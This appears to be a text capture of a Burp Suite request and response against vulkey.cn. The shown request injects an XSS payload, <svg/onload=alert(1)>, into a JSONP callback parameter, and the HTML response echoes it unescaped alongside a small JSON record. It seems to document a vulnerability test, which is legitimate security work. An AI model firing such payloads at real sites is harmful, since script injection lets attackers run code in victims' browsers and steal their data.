 Go Cancel < > Target: http://vulkey.cn ?
Request
Raw Params Headers Hex
GET /jsonp.php?callback=vulkey<svg/onload=alert(1)> HTTP/1.1
Host: vulkey.cn
Referer: http://vulkey.cn
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Aug 2018 04:23:26 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 89
Content-Type: text/html; charset=UTF-8
vulkey<svg/onload=alert(1)>({"name":"key","phone":"13888888888"
,"mail":"admin@gh0st.cn"})